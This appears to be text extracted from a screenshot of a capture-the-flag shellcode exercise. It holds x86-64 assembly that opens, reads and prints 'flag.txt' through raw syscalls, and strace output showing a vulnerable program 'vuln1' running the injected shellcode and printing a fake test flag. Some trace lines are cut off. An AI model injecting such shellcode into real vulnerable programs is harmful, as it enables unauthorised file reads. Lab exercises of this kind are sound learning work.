 1 section .text
2 global _start
3
4
5 _start:
6 ; open file
7 xor rdi, rdi
8 xor rcx, rcx
9 mov rdi, 0x7478742e67616c66
10 mov [rdx], rdi
11 sub byte[rdx+8],0x66
12 xchg rdi, rdx
13 add al, 2
14 xor rsi, rsi
15 mov rdx, 0777o
16 syscall
17
18 ; read file
19 lea rsi, [rsp]
20 mov rdi, rax
21 mov dx, 27
22 xor rax, rax
23 syscall
24
25 ; print it
26 sub ax, 0x1a
27 mov di, 1
28 syscall
29
30 ; exit
31 xor rax, rax
32 add al, 60
syscall
tyler@hotbox:~/ASSEMBLE0$ ./testshell readflag.asm vuln1
execve("./vuln1", ["./vuln1"], 0x7fffffffe180 /* 45 vars */) = 0
brk(NULL) = 0x555555559000
arch_prctl(0x3001 /* ARCH_??? */, 0x7fffffffdfc0) = -1 EINVAL (Invalid argument)
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fbb000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=69319, ...}, AT_EMPTY_PATH) = 0
mmap(NULL, 69319, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7ffff7faa000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0P\237\2\0\0\0\0\0"..., 832) = 832
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 7
pread64(3, "\4\0\0\0 \0\0\0\5\0\0\0GNU\0\2\0\0\300\4\0\0\0\3\0\0\0\0\0\0\0"..., 48, 848) =
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\226 \25\252\235\23<l\274\3731\3540\5\226\327"...
newfstatat(3, "", {st_mode=S_IFREG|0755, st_size=2220400, ...}, AT_EMPTY_PATH) = 0
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 7
mmap(NULL, 2264656, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7ffff7c00000
mprotect(0x7ffff7c28000, 2023424, PROT_NONE) = 0
mmap(0x7ffff7c28000, 1658880, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3,
ff7c28000
mmap(0x7ffff7dbd000, 360448, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1bd000) =
mmap(0x7ffff7e16000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0
ff7e16000
mmap(0x7ffff7e1c000, 52816, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1,
000
close(3) = 0
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ffff7fa7000
arch_prctl(ARCH_SET_FS, 0x7ffff7fa7740) = 0
set_tid_address(0x7ffff7fa7a10) = 2015406
set_robust_list(0x7ffff7fa7a20, 24) = 0
rseq(0x7ffff7fa80e0, 0x20, 0, 0x53053053) = 0
mprotect(0x7ffff7e16000, 16384, PROT_READ) = 0
mprotect(0x555555557000, 4096, PROT_READ) = 0
mprotect(0x7ffff7ffb000, 8192, PROT_READ) = 0
prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0
munmap(0x7ffff7faa000, 69319) = 0
read(0, "H1\377H1\311H\277flag.txtH\211:\200j\10fH\207\372\4\2H1\366\272"..., 250) = 71
open("flag.txt", O_RDONLY) = 3
read(3, "XDD{FAKE_FLAG_FOR_TESTING}\n", 27) = 27
write(1, "XDD{FAKE_FLAG_FOR_TESTING}\n", 27XDD{FAKE_FLAG_FOR_TESTING}
) = 27
exit(1) = ?